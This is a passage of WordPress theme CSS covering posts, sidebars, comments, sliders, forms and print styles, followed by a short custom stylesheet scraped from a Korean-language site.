  padding-left: 4px;
  padding-left: 0.23529rem;
  margin-right: 1px;
  margin-right: 0.05882rem;
}
.post-roll article.post .post-content nav a {
  border-bottom: none;
}
.post-roll article.post .post-content nav span a {
  color: #d00f1a;
}
.post-roll article.full-width-post .post-content {
  clear: right;
  padding: 1rem 0;
  max-width: 100%;
}
@media screen and (min-width: 900px) {
  .post-roll article.full-width-post .post-content {
    max-width: 94.82759%;
  }
}

/*---------------------------------------------------------
	Archives
-------------------------------------------------------- */
body.archive .post-roll article.post {
  border-bottom: 0;
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
body.archive .post-roll article.post:first-of-type {
  border-top: 0;
  padding-top: 12px;
  padding-top: 0.70588rem;
}

/*---------------------------------------------------------
	Featured image
-------------------------------------------------------- */
.feature {
  zoom: 1;
  margin-bottom: 6px;
  margin-bottom: 0.35294rem;
}
.feature:before, .feature:after {
  display: table;
  content: "";
}
.feature:after {
  clear: both;
}
.feature img {
  width: 608px;
  float: right;
  clear: right;
  margin-bottom: 0;
  display: none;
}

/*---------------------------------------------------------
	Post footer
-------------------------------------------------------- */
footer.post-footer {
  border-top: 1px solid #e3e3e3;
  color: #858585;
  font-family: 'Gothic A1', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 16px;
  font-size: 0.82353rem;
  margin-top: 48px;
  margin-top: 2.82353rem;
  margin-bottom: 48px;
  margin-bottom: 2.82353rem;
  padding-top: 24px;
  padding-top: 1.41176rem;
}
footer.post-footer a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
footer.post-footer a:hover {
  color: #474747;
}
footer.post-footer p {
  margin-bottom: 0;
}
footer.post-footer a {
  border-bottom: none;
}
footer.post-footer a:hover {
  border-bottom: 1px solid #e3e3e3;
}
footer.post-footer a[rel="prev"]:before {
  content: "\2190";
  color: #d00f1a;
  padding-right: 4px;
  padding-right: 0.23529rem;
}
footer.post-footer a[rel="next"]:after {
  content: "\2192";
  color: #d00f1a;
  display: inline-block;
  margin-bottom: 6px;
  margin-bottom: 0.35294rem;
  padding-left: 4px;
  padding-left: 0.23529rem;
}
footer.post-footer section {
  color: #474747;
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
footer.post-footer section a {
  color: #474747;
}

.index-footer {
  zoom: 1;
}
.index-footer:before, .index-footer:after {
  display: table;
  content: "";
}
.index-footer:after {
  clear: both;
}

/*---------------------------------------------------------
	Featured thumbnails
-------------------------------------------------------- */
.featured-thumbnails-container {
  border-top: 1px solid #e3e3e3;
  zoom: 1;
  padding: 36px 0;
  padding:  3rem 0;
}
.featured-thumbnails-container:before, .featured-thumbnails-container:after {
  display: table;
  content: "";
}
.featured-thumbnails-container:after {
  clear: both;
}
.featured-thumbnails-container .featured-thumbnail {
  clear: left;
  zoom: 1;
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  color: #474747;
}
@media screen and (min-width: 900px) {
  .featured-thumbnails-container .featured-thumbnail {
    margin-right: 5.34483%;
    max-width: 20%;
    float: left;
    clear: none;
    margin-bottom: 0;
    font-size: 13px;
    font-size: 0.76471rem;
  }
}
.featured-thumbnails-container .featured-thumbnail:before, .featured-thumbnails-container .featured-thumbnail:after {
  display: table;
  content: "";
}
.featured-thumbnails-container .featured-thumbnail:after {
  clear: both;
}
.featured-thumbnails-container .featured-thumbnail a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.featured-thumbnails-container .featured-thumbnail a:hover {
  color: #474747;
}
.featured-thumbnails-container .featured-thumbnail:hover {
  color: #1c1c1c;
}
.featured-thumbnails-container .featured-thumbnail img {
  float: left;
}
.featured-thumbnails-container .featured-thumbnail span {
  max-width: 42.02899%;
  float: left;
  padding-left: 14px;
  padding-left: 0.82353rem;
}
@media screen and (min-width: 900px) {
  .featured-thumbnails-container .featured-thumbnail span {
    padding-left: 0;
    max-width: 100%;
    margin-top: 7px;
    margin-top: 0.41176rem;
	color:#3b3a50;
  }
}
.featured-thumbnails-container .last {
  margin-right: 0;
  margin-bottom: 0;
}

/* _pages.scss
 * Pages and page templates
 * ------------------------------------------------------------------ */
/*---------------------------------------------------------
	Templates
-------------------------------------------------------- */
body.page header.post-title,
body.search header.post-title,
body.archive header.post-title,
body.blog header.post-title {
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
@media screen and (min-width: 900px) {
  body.page .content,
  body.search .content,
  body.archive .content,
  body.blog .content {
    width: 64.22222%;
  }
}

@media screen and (min-width: 900px) {
  body.page .inner-content {
    padding-right: 4.82759%;
  }
}

/*---------------------------------------------------------
	Index
-------------------------------------------------------- */
.index-footer p a[rel="next"] {
  margin-right: 6px;
  margin-right: 0.35294rem;
}
.index-footer p a[rel="next"]:before {
  content: "\2190";
  padding-right: 4px;
  padding-right: 0.23529rem;
}
.index-footer p a[rel="prev"]:after {
  content: "\2192";
  display: inline-block;
  margin-bottom: 6px;
  margin-bottom: 0.35294rem;
  padding-left: 4px;
  padding-left: 0.23529rem;
}

/*---------------------------------------------------------
	Sitemap
-------------------------------------------------------- */
.tmp-sitemap section ul.children {
  margin-bottom: -12px;
  margin-bottom: -0.70588rem;
}
.tmp-sitemap section ul li {
  padding-bottom: 12px;
  padding-bottom: 0.70588rem;
}

/*---------------------------------------------------------
	Attachment
-------------------------------------------------------- */
.tmp-attachment nav {
  zoom: 1;
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  text-align: center;
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
.tmp-attachment nav:before, .tmp-attachment nav:after {
  display: table;
  content: "";
}
.tmp-attachment nav:after {
  clear: both;
}
.tmp-attachment nav a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.tmp-attachment nav a:hover {
  color: #474747;
}
.tmp-attachment img {
  display: block;
  margin: 0 auto;
}
.tmp-attachment figure a {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  display: inline-block;
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}
.tmp-attachment figure a a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.tmp-attachment figure a a:hover {
  color: #474747;
}
.tmp-attachment figure a:before {
  content: "\2190";
  color: #d00f1a;
  padding-right: 4px;
  padding-right: 0.23529rem;
}
.tmp-attachment figcaption {
  max-width: 668px;
  margin: 0 auto;
}
.tmp-attachment figcaption h1 {
  text-align: center;
  margin-top: 0;
  font-size: 31px;
  font-size: 1.82353rem;
}
.tmp-attachment figcaption section {
  color: #858585;
  font-size: 14px;
  font-size: 0.82353rem;
}

/*---------------------------------------------------------
	Search & Archive
-------------------------------------------------------- */
body.search .post,
body.archive .post {
  border-bottom: 1px solid #e3e3e3;
  padding-bottom: 12px;
  padding-bottom: 0.70588rem;
  margin-bottom: 48px;
  margin-bottom: 2.82353rem;
}
body.search .post:last-child,
body.archive .post:last-child {
  border-bottom: none;
}
body.search .page,
body.archive .page {
  border-bottom: 1px solid #e3e3e3;
  padding-bottom: 12px;
  padding-bottom: 0.70588rem;
  margin-bottom: 48px;
  margin-bottom: 2.82353rem;
}
body.search .page .post-byline,
body.archive .page .post-byline {
  display: none;
}
body.search .content div:last-of-type,
body.archive .content div:last-of-type {
  border-bottom: none;
}
@media screen and (min-width: 900px) {
  body.search .inner-content,
  body.archive .inner-content {
    width: 95.17241%;
  }
}

a.custom-more-link {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  color: #d00f1a;
  display: inline-block;
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}
a.custom-more-link a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
a.custom-more-link a:hover {
  color: #474747;
}
a.custom-more-link:before {
  content: "\005B";
  padding-right: 1px;
  padding-right: 0.05882rem;
}
a.custom-more-link:after {
  content: "\005D";
  padding-left: 1px;
  padding-left: 0.05882rem;
}
a.custom-more-link:hover {
  border: none;
}

/* _sidebar.scss
 * Sidebar and widget styling
 * ------------------------------------------------------------------ */
/*---------------------------------------------------------
	Sidebar
-------------------------------------------------------- */
aside[role="complementary"] {
  clear: both;
  border-top: 1px solid #e3e3e3;
  padding-top: 24px;
  padding-top: 1.41176rem;
  margin-top: 24px;
  margin-top: 1.41176rem;
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
}
@media screen and (min-width: 900px) {
  aside[role="complementary"] {
    width: 32.44444%;
    float: right;
    border-top: none;
    margin-top: 0;
    padding-top: 0;
    padding-left: 3.11111%;
    clear: none;
  }
}
aside[role="complementary"] a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
aside[role="complementary"] a:hover {
  color: #474747;
}

/*---------------------------------------------------------
	Widget title
-------------------------------------------------------- */
h3.widgettitle {
  font-family: "Source Sans Pro", Helvetica, Arial, Verdana, Tahoma, sans-serif;
  text-transform: lowercase;
  font-variant: small-caps;
  letter-spacing: .1em;
  color: #474747;
  font-weight: 600;
  line-height: 1;
  font-size: 18px;
  font-size: 1.05882rem;
  margin: 0 0 12px;
  margin:  0 0 0.70588rem;
}
h3.widgettitle a {
  color: #474747;
  border-bottom: none;
}

/*---------------------------------------------------------
	Widget areas
-------------------------------------------------------- */
aside[role="complementary"],
footer[role="contentinfo"] {
  word-wrap: break-word;
}
aside[role="complementary"] ul,
footer[role="contentinfo"] ul {
  margin-left: 0;
  list-style: inside square;
}
aside[role="complementary"] ul li,
footer[role="contentinfo"] ul li {
  line-height: 2;
  margin-bottom: 6px;
  margin-bottom: 0.35294rem;
}
aside[role="complementary"] .widget,
footer[role="contentinfo"] .widget {
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
aside[role="complementary"] a.rsswidget img,
footer[role="contentinfo"] a.rsswidget img {
  display: none;
}
aside[role="complementary"] .widget_rss ul,
footer[role="contentinfo"] .widget_rss ul {
  margin-left: 0;
}
aside[role="complementary"] .widget_rss .rss-date:before,
footer[role="contentinfo"] .widget_rss .rss-date:before {
  content: "\2013  ";
}
aside[role="complementary"] .widget_rss cite,
footer[role="contentinfo"] .widget_rss cite {
  display: inline-block;
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}
aside[role="complementary"] .widget_rss cite:before,
footer[role="contentinfo"] .widget_rss cite:before {
  content: "\2013  ";
}
aside[role="complementary"] .widget_tag_cloud,
aside[role="complementary"] .wp_widget_tag_cloud,
footer[role="contentinfo"] .widget_tag_cloud,
footer[role="contentinfo"] .wp_widget_tag_cloud {
  display: inline-block;
}
aside[role="complementary"] .widget_tag_cloud a,
aside[role="complementary"] .wp_widget_tag_cloud a,
footer[role="contentinfo"] .widget_tag_cloud a,
footer[role="contentinfo"] .wp_widget_tag_cloud a {
  color: #f2f2f2;
  display: inline-block;
  margin: 0 .4em .6em 0;
  font-size: 12px !important;
  border-bottom: 0;
}
aside[role="complementary"] .widget_tag_cloud a:hover,
aside[role="complementary"] .wp_widget_tag_cloud a:hover,
footer[role="contentinfo"] .widget_tag_cloud a:hover,
footer[role="contentinfo"] .wp_widget_tag_cloud a:hover {
  color: #e3e3e3;
}
aside[role="complementary"] .widget_tag_cloud a:active,
aside[role="complementary"] .wp_widget_tag_cloud a:active,
footer[role="contentinfo"] .widget_tag_cloud a:active,
footer[role="contentinfo"] .wp_widget_tag_cloud a:active {
  color: #f2f2f2;
}
aside[role="complementary"] .widget_calendar tr,
footer[role="contentinfo"] .widget_calendar tr {
  letter-spacing: .1em;
}
aside[role="complementary"] .widget_calendar td,
footer[role="contentinfo"] .widget_calendar td {
  padding-bottom: 12px;
  padding-bottom: 0.70588rem;
}
aside[role="complementary"] .widget_nav_menu ul.sub-menu li,
footer[role="contentinfo"] .widget_nav_menu ul.sub-menu li {
  margin-left: 1.4em;
}

/*---------------------------------------------------------
	Custom widget
-------------------------------------------------------- */
.widget_watsonthemerecentlydiscussedwidget .recent-post {
  zoom: 1;
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
.widget_watsonthemerecentlydiscussedwidget .recent-post:before, .widget_watsonthemerecentlydiscussedwidget .recent-post:after {
  display: table;
  content: "";
}
.widget_watsonthemerecentlydiscussedwidget .recent-post:after {
  clear: both;
}
.widget_watsonthemerecentlydiscussedwidget .recent-post a {
  border-bottom: none;
}
.widget_watsonthemerecentlydiscussedwidget .recent-post img {
  float: left;
  max-width: 30.24055%;
  margin-right: 14px;
  margin-right: 0.82353rem;
}
.widget_watsonthemerecentlydiscussedwidget .recent-post:hover time {
  color: #474747;
}
.widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after {
  content: "\2192";
  color: #d00f1a;
  padding-left: 4px;
  padding-left: 0.23529rem;
}
.widget_watsonthemerecentlydiscussedwidget section {
  float: left;
  width: 62.8866%;
}
.widget_watsonthemerecentlydiscussedwidget section h4 {
  margin-top: 0;
  text-transform: none;
  letter-spacing: 0;
  color: #474747;
  line-height: 1.45;
  font-size: 14px;
  font-size: 0.82353rem;
  margin-bottom: 6px;
  margin-bottom: 0.35294rem;
}
.widget_watsonthemerecentlydiscussedwidget section time {
  font-size: 13px;
  font-size: 0.76471rem;
}

/* _comments.scss
 * Comment styling
 * ------------------------------------------------------------------ */
/*---------------------------------------------------------
	General
-------------------------------------------------------- */
#comments {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  margin-top: 12px;
  margin-top: 0.70588rem;
}
#comments a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
#comments a:hover {
  color: #474747;
}
#comments ol, #comments ul {
  margin: 0;
}
#comments li.comment {
  list-style: none;
  border-bottom: 1px solid #e3e3e3;
  zoom: 1;
  margin-bottom: 36px;
  margin-bottom: 2.11765rem;
}
#comments li.comment:before, #comments li.comment:after {
  display: table;
  content: "";
}
#comments li.comment:after {
  clear: both;
}
#comments li.bypostauthor {
  border-bottom: none;
}
#comments li article {
  zoom: 1;
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
#comments li article:before, #comments li article:after {
  display: table;
  content: "";
}
#comments li article:after {
  clear: both;
}

/*---------------------------------------------------------
	Header
-------------------------------------------------------- */
#comments header.comment-author {
  clear: both;
  color: #1c1c1c;
}
#comments header.comment-author a, #comments header.comment-author time {
  color: #474747;
  border-bottom: none;
}
#comments header.comment-author time a {
  color: #1c1c1c;
  line-height: 48px;
}
#comments header.comment-author time a:before {
  content: "\2013  ";
}
#comments header.comment-author span {
  line-height: 48px;
}

/*---------------------------------------------------------
	Body
-------------------------------------------------------- */
.post-content {
  clear: both;
  float: left;
}
.post-content a {
  word-break: break-word;
}
.post-content ul,
.post-content ol,
.post-content dd {
  margin-left: 1.4em !important;
  margin-bottom: 12px !important;
}
.post-content li {
  border-bottom: none !important;
}
.post-content ol {
  list-style: decimal;
}
.post-content ul {
  list-style: square;
}
.post-content li > ul,
.post-content li > ol {
  margin-bottom: 0 !important;
}
.post-content blockquote {
  font-weight: normal;
}

/*---------------------------------------------------------
	Children
-------------------------------------------------------- */
ul.children {
  zoom: 1;
}
@media screen and (min-width: 900px) {
  ul.children {
    padding-left: 28px;
    padding-left: 1.64706rem;
  }
}
ul.children:before, ul.children:after {
  display: table;
  content: "";
}
ul.children:after {
  clear: both;
}

/*---------------------------------------------------------
	Author
-------------------------------------------------------- */
li.bypostauthor article {
  background: #ffffff;
  border: 1px solid #e3e3e3;
  margin-bottom: 0 !important;
  padding: 24px;
  padding: 1.41176rem;
}

/*---------------------------------------------------------
	Details
-------------------------------------------------------- */
a#cancel-comment-reply-link {
  display: inline-block;
  position: relative;
  left: .5em;
}

img.avatar {
  float: left;
  margin-right: 12px;
  margin-right: 0.70588rem;
}

.comment-reply-link {
  clear: both;
  float: left;
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}

h4.comment-headline {
  margin-bottom: 36px;
  margin-bottom: 2.11765rem;
}

.comments-previous,
.comments-next {
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}

/*---------------------------------------------------------
	Pingbacks and Trackbacks
-------------------------------------------------------- */
li.pingback, li.trackback {
  list-style: none;
}

/*---------------------------------------------------------
	Form
-------------------------------------------------------- */
#reply-title {
  clear: both;
  font-weight: normal;
  margin-bottom: 36px;
  margin-bottom: 2.11765rem;
  margin-top: 12px;
  margin-top: 0.70588rem;
}

label.comment-field {
  display: inline-block;
  margin: 0 0 12px;
  margin:  0 0 0.70588rem;
}

#respond fieldset label.comment-field:after {
  content: "\003A";
}

input.text-input,
#comment {
  width: 100%;
}

span.required {
  color: #d00f1a;
}

.guidelines {
  color: #858585;
  font-size: 15px;
  font-size: 0.88235rem;
}

.comments-rss {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
.comments-rss a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.comments-rss a:hover {
  color: #474747;
}

/* _slider.scss
 * Slider styling
 * ------------------------------------------------------------------ */
/*---------------------------------------------------------
	Gallery shortcode
-------------------------------------------------------- */
.responsive-slides {
  color: #858585;
  font-family: 'Noto Serif KR', serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
}
.responsive-slides a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.responsive-slides a:hover {
  color: #474747;
}
.responsive-slides .rslides {
  overflow: hidden;
  position: relative;
  list-style: none;
}
.responsive-slides .rslides li, .responsive-slides .rslides img {
  width: 100%;
}
.responsive-slides ul {
  margin-bottom: 6px;
  margin-bottom: 0.35294rem;
}
.responsive-slides a {
  border-bottom: none;
}
.responsive-slides a.prev:after {
  content: "/";
  color: #858585;
  margin: 0 7px;
  margin:  0 0.41176rem;
}
.responsive-slides a.prev:before {
  content: "\2190";
  color: #d00f1a;
  padding-right: 4px;
  padding-right: 0.23529rem;
}
.responsive-slides a.next:after {
  content: "\2192";
  color: #d00f1a;
  display: inline-block;
  margin-bottom: 6px;
  margin-bottom: 0.35294rem;
  padding-left: 4px;
  padding-left: 0.23529rem;
}

/*---------------------------------------------------------
	Featured slider
-------------------------------------------------------- */
body.blog .responsive-slides {
  zoom: 1;
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
@media screen and (min-width: 900px) {
  body.blog .responsive-slides {
    padding-right: 4.82759%;
  }
}
body.blog .responsive-slides:before, body.blog .responsive-slides:after {
  display: table;
  content: "";
}
body.blog .responsive-slides:after {
  clear: both;
}
body.blog .responsive-slides .rslides-direction-nav {
  float: right;
  margin-bottom: 0;
}
body.blog .responsive-slides p {
  font-family:  font-family: 'Noto Serif KR', serif;
  color: #1c1c1c;
}
body.blog .responsive-slides .featured-article {
  zoom: 1;
  margin-bottom: 12px;
  margin-bottom: 1rem;
}
body.blog .responsive-slides .featured-article:before, body.blog .responsive-slides .featured-article:after {
  display: table;
  content: "";
}
body.blog .responsive-slides .featured-article:after {
  clear: both;
}
body.blog .responsive-slides .featured-article h1 {
  margin: 6px 0;
  margin:  2.2rem 0 0.8rem 0;
  color: #2e5d9f;
  font-size: 1.8rem;
}
body.blog .responsive-slides .featured-article p {
  font-size: 19px;
  font-size: 1rem;
  margin-bottom: 0;
}
body.blog .responsive-slides .featured-article p span {
  color: #d00f1a;
  font-family: 'Noto Sans KR', sans-serif;
  font-size: 15px;
  font-size: 0.88235rem;
}
body.blog .responsive-slides .featured-article p span:before {
  content: "[";
  padding-left: 2px;
  padding-left: 0.11765rem;
  padding-right: 1px;
  padding-right: 0.05882rem;
}
body.blog .responsive-slides .featured-article p span:after {
  content: "]";
  padding-left: 1px;
  padding-left: 0.05882rem;
}

/* _forms.scss
 * Form styling
 * ------------------------------------------------------------------ */
/*---------------------------------------------------------
	Inputs
-------------------------------------------------------- */
textarea,
select,
input {
  font-family: 'Noto Sans KR', sans-serif;
  color: #858585;
  border: 1px solid #e3e3e3;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 8px;
  padding: 0.47059rem;
  font-size: 14px;
  font-size: 0.82353rem;
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
  -webkit-transition: color 0.1s ease-in-out;
  -moz-transition: color 0.1s ease-in-out;
  transition: color 0.1s ease-in-out;
  width:85%;
}
textarea:focus,
select:focus,
input:focus {
  outline-color: transparent;
  outline-style: none;
  color: #474747;
  border-color: rgba(41, 122, 192, 0.6);
  -webkit-box-shadow: 0 0 4px #297ac0;
  -moz-box-shadow: 0 0 4px #297ac0;
  box-shadow: 0 0 4px #297ac0;
  z-index: 1;
}

/*---------------------------------------------------------
	Elements
-------------------------------------------------------- */
input[type="checkbox"],
input[type="radio"] {
  margin-right: .6em;
}

textarea {
  resize: vertical;
}

/*---------------------------------------------------------
	Buttons
-------------------------------------------------------- */
button,
input[type="reset"],
input[type="submit"],
input[type="button"],
.widget_tag_cloud a,
.wp_widget_tag_cloud a,
.post-edit-link,
a#cancel-comment-reply-link,
.comment-edit-link,
.index-footer p a {
  color: #858585;
  font-family: 'Gothic A1', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  background-color: #1c1c1c;
  padding: 9px 12px;
  color: #f2f2f2;
  text-align: center;
  border: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}
button a,
input[type="reset"] a,
input[type="submit"] a,
input[type="button"] a,
.widget_tag_cloud a a,
.wp_widget_tag_cloud a a,
.post-edit-link a,
a#cancel-comment-reply-link a,
.comment-edit-link a,
.index-footer p a a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
button a:hover,
input[type="reset"] a:hover,
input[type="submit"] a:hover,
input[type="button"] a:hover,
.widget_tag_cloud a a:hover,
.wp_widget_tag_cloud a a:hover,
.post-edit-link a:hover,
a#cancel-comment-reply-link a:hover,
.comment-edit-link a:hover,
.index-footer p a a:hover {
  color: #474747;
}
button:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
.widget_tag_cloud a:hover,
.wp_widget_tag_cloud a:hover,
.post-edit-link:hover,
a#cancel-comment-reply-link:hover,
.comment-edit-link:hover,
.index-footer p a:hover {
  color: #e3e3e3;
}
button:active, button.active,
input[type="reset"]:active,
input[type="reset"].active,
input[type="submit"]:active,
input[type="submit"].active,
input[type="button"]:active,
input[type="button"].active,
.widget_tag_cloud a:active,
.widget_tag_cloud a.active,
.wp_widget_tag_cloud a:active,
.wp_widget_tag_cloud a.active,
.post-edit-link:active,
.post-edit-link.active,
a#cancel-comment-reply-link:active,
a#cancel-comment-reply-link.active,
.comment-edit-link:active,
.comment-edit-link.active,
.index-footer p a:active,
.index-footer p a.active {
  color: #f2f2f2;
}

/*---------------------------------------------------------
	Links
-------------------------------------------------------- */
.post-edit-link,
a#cancel-comment-reply-link,
.comment-edit-link,
.page-links {
  clear: both;
  zoom: 1;
}
.post-edit-link:before, .post-edit-link:after,
a#cancel-comment-reply-link:before,
a#cancel-comment-reply-link:after,
.comment-edit-link:before,
.comment-edit-link:after,
.page-links:before,
.page-links:after {
  display: table;
  content: "";
}
.post-edit-link:after,
a#cancel-comment-reply-link:after,
.comment-edit-link:after,
.page-links:after {
  clear: both;
}

.post-edit-link {
  display: inline-block;
  margin-top: 12px;
  margin-top: 0.70588rem;
}

.page-links {
  margin-top: 12px;
  margin-top: 0.70588rem;
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
}
.page-links a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.page-links a:hover {
  color: #474747;
}

/*---------------------------------------------------------
	Contact form 7
-------------------------------------------------------- */
div.wpcf7 input[type="text"],
div.wpcf7 textarea {
  width: 95%;
  margin-bottom: 0;
  margin-top: 12px;
  margin-top: 0.70588rem;
}
div.wpcf7 input[type="submit"] {
  margin-top: 12px;
  margin-top: 0.70588rem;
}

/* _dropdowns.scss
 * Drop-down styling with DropKick
 * ------------------------------------------------------------------ */
/*---------------------------------------------------------
	Container
-------------------------------------------------------- */
.dk_container {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  line-height: 1.55;
  text-align: center;
  outline: none;
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}
.dk_container a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.dk_container a:hover {
  color: #474747;
}
.dk_container a {
  cursor: pointer;
  text-decoration: none;
}

/*---------------------------------------------------------
	Items
-------------------------------------------------------- */
.dk_toggle {
  border: 1px solid #e3e3e3 !important;
  background: #ffffff;
}
.dk_toggle:after {
  content: "\25BC";
  padding-left: 6px;
  padding-left: 0.35294rem;
}

.dk_open {
  z-index: 15;
}

.dk_label {
  padding-top: 15px;
  padding-top: 0.88235rem;
  padding-bottom: 15px;
  padding-bottom: 0.88235rem;
  display: inline-block;
}

.dk_options {
  background: #ffffff;
}
.dk_options a {
  border-bottom: 1px solid #e3e3e3 !important;
  padding: 0 30px;
  padding:  0 1.76471rem;
}
.dk_options li:last-child a {
  border-bottom: none !important;
}
.dk_options li a {
  list-style: none;
  padding-top: 15px;
  padding-top: 0.88235rem;
  padding-bottom: 15px;
  padding-bottom: 0.88235rem;
}

.dk_options_inner {
  margin-top: 1px;
  border: 1px solid #e3e3e3;
  margin-bottom: 0;
}

/*---------------------------------------------------------
	Defaults
-------------------------------------------------------- */
.dk_container {
  display: none;
  float: left;
  position: relative;
}
.dk_container a {
  outline: 0;
}

.dk_toggle {
  display: -moz-inline-stack;
  display: inline-block;
  *display: inline;
  position: relative;
  zoom: 1;
}

.dk_open {
  position: relative;
}
.dk_open .dk_options {
  display: block;
}
.dk_open .dk_label {
  color: inherit;
}

.dk_options {
  display: none;
  margin-top: -1px;
  position: absolute;
  right: 0;
  width: 100%;
}

.dk_options a,
.dk_options a:link,
.dk_options a:visited {
  display: block;
}

.dk_options_inner {
  position: relative;
}

.dk_touch .dk_options {
  overflow: hidden;
}
.dk_touch .dk_options_inner {
  max-height: none;
  overflow: visible;
}

select.dropkicked {
  position: relative;
  top: -99999em;
  visibility: hidden;
}

/* _print.scss
 * Print styles
 * ------------------------------------------------------------------ */
/*---------------------------------------------------------
	Default print styles
-------------------------------------------------------- */
@media print {
  * {
    background-color: #fff;
    color: #1c1c1c;
    border: none !important;
    text-shadow: none !important;
    box-shadow: none !important;
  }

  html,
  body {
    font-size: 12px !important;
  }

  #respond,
  .cat-links,
  .tag-links,
  .page-links,
  .post-edit-link,
  nav a[rel="next"],
  nav a[rel="prev"],
  nav.social,
  p.byline,
  .mobile-navigation-container {
    display: none !important;
  }

  hr {
    margin: 0;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }

  object:after {
    content: "View online to see this video.";
    display: block;
    margin-bottom: 12px;
    margin-bottom: 0.70588rem;
  }
}
/* _support.scss
 * Browser support
 * ------------------------------------------------------------------ */
.IE7 nav[role="navigation"], .IE8 nav[role="navigation"] {
  display: block;
}
.IE7 .dk_container, .IE8 .dk_container {
  display: none !important;
}

/* _support.scss
 * Infinite Scroll
 * ----------------------------------------------------- */
/**
 * Globally hidden elements when IS is supported and in use.
 */
.infinite-scroll nav.post-footer,
.infinite-scroll.neverending footer[role="contentinfo"] {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/**
 * When IS has reached its end we need to re-display elements that were hidden (via .neverending) before
 */
.infinity-end.neverending footer[role="contentinfo"] {
  display: block;
}

/**
 * Global style tweaks when IS is supported and in use
 */
.infinite-scroll .infinite-wrap,
.infinite-scroll .infinite-loader,
.infinite-scroll #infinite-handle {
  clear: both;
}

.infinite-scroll #infinite-footer .container {
  /* IS border */
  padding: 1px 0;
}

/**
 * Make sure that clicking Load more posts doesn't cause any jarringness.
 */
.infinite-scroll #infinite-handle {
  float: left;
  height: 60px;
}

.infinite-scroll #infinite-handle span {
  display: block;
  margin: 13px 0;
}

.infinite-scroll .infinite-loader {
  margin: 0 0 32px;
}


--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770
body_size: 1424
content:
.wp-block-file {
  font-family: 'Gothic A1', sans-serif;
}
p, .wrapper { max-width: 100%; margin: 0px auto; text-align: justify; }

.feature img {
  display: none;
}

.sow-slider-base ul.sow-slider-images {
  list-style: none;
  margin: 0 auto;
}

.subheading {
  display: none;
}

.so-widget-sow-features-default-d170350f8cd4 .sow-features-list .sow-features-feature p {
    
  font-size: 15px;}
.so-widget-sow-features-default-d170350f8cd4 .sow-features-list .sow-features-feature .textwidget {font-size: 15px; }
.so-widget-sow-features-default-d170350f8cd4 .sow-features-list .sow-features-feature.sow-features-feature-last-row {padding-right: 0;}

.is-style-stripes {text-align:left;}

.is-style-stripes a {color:#3366ff; text-decoration:underline; text-align:left;}

.wp-block-table .is-style-stripes .eng table td {padding: 3%;}


.nav li a {color:#000000}

